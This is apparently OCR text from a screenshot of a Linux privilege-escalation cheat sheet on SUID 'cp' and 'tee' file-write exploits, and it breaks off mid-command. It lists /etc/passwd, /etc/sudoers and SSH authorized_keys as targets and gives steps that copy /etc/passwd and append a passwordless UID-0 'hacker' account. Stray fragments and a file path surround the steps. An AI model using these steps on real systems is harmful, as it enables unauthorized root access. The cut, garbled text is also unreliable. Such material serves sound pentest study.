
less /etc/profile

# type: !/bin/sh
cp and tee — File Write Exploits
Some SUID binaries don’t give a direct shell
but can write files as root. This enables
privilege escalation through /etc/passwd,
/etc/sudoers, or SSH authorized_keys:
/usr/bin/cp
HIGH
cp with SUID can overwrite any root-owned
file:
# Step 1: copy /etc/passwd locally, add 
cp /etc/passwd /tmp/passwd_bak

echo "hacker::0:0::/root:/bin/bash" >> /